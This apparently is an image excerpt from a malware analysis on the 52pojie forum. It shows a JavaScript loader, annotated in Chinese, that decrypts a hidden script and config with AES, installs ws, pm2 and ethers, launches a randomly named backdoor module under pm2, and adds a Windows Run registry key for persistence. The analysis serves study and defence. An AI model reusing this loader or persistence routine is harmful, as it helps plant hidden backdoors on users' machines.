 function decryptFile(h, i, j, k) {
解密函数
const n = fs.readFileSync(h);
const o = crypto.createDecipheriv("aes-256-cbc", j, k);
let p = o.update(n);
p = Buffer.concat([p, o.final()]);
fs.writeFileSync(i, p);
}
(async () => {
try {
const i = path.dirname(encScriptPath);
const j = path.join(i, decScript);
const k = path.join(i, decConfig);
解密:
decryptFile(encScriptPath, j, key, iv); 模块提取器
decryptFile(encConfigPath, k, key, iv); 与模块数据
const m = path.join(i, "0rkSA7bBv29ljmZ.js");
const o = spawnSync(l, [j, k], { 执行模块提取器，进行模块提取
stdio: "inherit"
});
await runCommand("npm install -g ws");
await runCommand("npm install -g pm2"); 下载模块
await runCommand("npm install -g ethers@6.13.2");
await runCommand("pm2 start " + m); 执行后门模块
const p = path.resolve(i, m);
const q = "powershell -Command \"Set-ItemProperty -Path 'HKCU:\\Software\\Microsoft\\Windows\\CurrentVersion\\Run' -Name '" +
require("crypto").randomBytes(16).toString("hex") + "' -Value 'cmd.exe /c pm2 start " + p + " && exit'\"";
await runCommand(q); 设置注册表，完成持久化驻留操作。
吾爱破解论坛
www.52pojie.cn